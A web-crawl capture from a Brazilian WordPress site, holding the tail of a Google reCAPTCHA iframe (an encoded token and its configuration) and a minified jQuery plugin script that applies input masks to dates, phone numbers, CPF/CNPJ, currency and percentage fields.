OoSxHCosKhw7HDvMOgZ8Kbw77CuDIXdsObLlPDuUE7UsKPeMK6wqdwcC9lwokWw5nCs8K/[base64]/Dm3zDpMKPMC/CpCnDiMKCwp9PeBlBGT/CkMOgLcKoZcKOdcODw6ccwrzDjsOYLcOPwod3L8ONPF7DpSJbwoTCg8Oaw5sjw5PCp8K6wpshY8KoS8K7P8KDTcOLKTPCgy1nw6NcwovClxA7wrnCosO5wr/DtRBQa8O5w4I4bUYzw7J2w61JFsKEasKMw6TDnQkrYMKBBXzCqycUw7IpG3rCp8KJw6d3wrDCncK1OwQ5wpZPKgJxwqoBDsO+woE0fMOywo/DtlsswpfCs8OZw788JA9BNMKaZxdaw4IzDsKXworCjcKUw5VJwprDm2Mzwo1UwpoKdlAFY8OqV1rCvh/CusOYwoYEw700wotEd3d9OMKoIR/DtsK8aMOtP0RdWz7DtXpBwpjDol5aNsK6w51lwrVww6UzwpFiQ0NuKcOnUcOrw6xiwr9xw5LDqMKzNMKTwoodCB4NFcKxw7hlVRUaR0NkwqjDvMKOF8K+McKaID7DlH/Cs8OMDsOXEmlkw6bDlcOvRcOhwro4AMKGL0zDqsODw7vCpW/CpGdhw43DlMKNw4slPA8zF8ONEBvCoQzCg1w+wozDqcOXw4bCoA3CpggCPSV3WMOTwqYjGcOxw5VfwpINbcKAwo7Du8Kvw7Q0w4PCsRlOLj/CrsOgw559X8Klw6bDuMK0w6rChDIIwoxAagE5TlYEw59SwrVvw41EEsKyEcKiw4DDglpLDcOSw4LDs8OXaENww4/[base64]/CksKGwoE/Fw3CvMOHw7TDq3EKAcK6w43Cog5VwrxqWGMvwo4EfGnDnmYow7QKcF18woXCuUkzwqpnEMKNaV7DgXbCmcKXw53DjcKAMcKRwqQ4wqPCl8KGwqpeDcO9wrvDgsK5OMKrdz/CisOGHSvDl0glE8K0woHCh8OgZsKVTcK2wo3Cn13DixrDtQfCjQfDgMKFFBlTw5Now4PCv8K3IXbCuSPCsR1zw6zCpMKNb8Kfwp0bwqBkwojCvcKPTsOMNB/Ci8Kaw4DChFzCjUvCr8Oxw75AGcOOaV0ER8KWHsOdFsK5PxUmBMKXw4MzLFzDl8KcR8OZwowew64rNFB1w4QYw4vDr8KULMK7wrxKwqrCoMKGwoHDiV0BWMK3wqLDglDDicOew4ofwp54wo/CkMOXwq/CpTh9w6ZEwptMwpjChxzDmWVXSGNrCMKIwroCTsOgw7LCj17DrMOAwq9GbMO9TyvCtcO1MB5uEwkCw7Qnwp1hcR/DuMOKJBDDkcOfPwU9wqlmVsOFw5rCkXvCtEnCm3bDq8KAwozDvsOAbMKPE1DDi1ARw513e8Kkwr0cw6wPVcKcBwfDqsKObcKDw5vDisKQWWc2KcK4w67DpmBxwq3Dkh/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,319],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sbot-mg.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kths2lbaNrcIxKt17UOwLr0VgdPXfXTAKDBvYM3R/OY\\u003d\x22,1,0,null,1,1769496518058,0,0,[50],null,[167],\x22RC-8I_-4JBzSkMTyQ\x22,null,null,null,null,null,\x220dAFcWeA5SVb99oJAlfuDIjM6sWtpAXFuDSayccyB4HqoZnocwMqLCpIbvP1wFQyEbPVKIDe8ONeUNcHAz-6avust4o-Tmb6EVKQ\x22,1769579318031]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1768249303
body_size: -76
content:
(function($){'use strict';if(typeof _mff=='undefined'||_mff===null){return}
jQuery(document).ready(function($){$('span.start, input.start').mask('00/0000');$('span.date, input.date').mask('00/00/0000');$('span.time, input.time').mask('00:00:00');$('span.time2, input.time2').mask('00:00');$('input.date_time').mask('00/00/0000 00:00:00');$('input.date_time2').mask('00/00/0000 00:00');$('input.cep').mask('00000-000');$('input.zip').mask('00000');$('input.phone').mask(PhoneMaskBehavior,nonoOptions);$('input.phone_us').mask('(000) 000-0000');$('input.taxid').mask('00-0000000');$('input.ssn').mask('000-00-0000');$('input.mixed').mask('AAA 000-S0S');$('input.cpf').mask('000.000.000-00',{reverse:!0});$('input.cnpj').mask('00.000.000/0000-00',{reverse:!0});$('input.money').mask('000.000.000.000.000,00',{reverse:!0});$('input.money2').mask('#.##0,00',{reverse:!0});$('input.money3').mask('#,##0.00',{reverse:!0});$('input.money4').mask('000,000,000,000,000.00',{reverse:!0});$('input.money5').mask('#.##0',{reverse:!0});$('input.money6').mask('#,##0',{reverse:!0});$('input.ip_address').mask('099.099.099.099');$('input.percent').mask('##0,00%',{reverse:!0});$('input.percent2').mask('##0.00%',{reverse:!0});$('input.percent3').mask('990,0%',{reverse:!0});$('input.percent4').mask('990.0%',{reverse:!0});$('input.percent5').mask('#,##0%',{reverse:!0});$('input.percent6').mask('#.##0%',{reverse:!0})});var PhoneMaskBehavior=function(val){return val.replace(/\D/g,'').length===11?'(00) 00000-0000':'(00) 0000-00009'},nonoOptions={onKeyPress:function(val,e,field,options){field.mask(PhoneMaskBehavior.apply({},arguments),options)}}})(jQuery)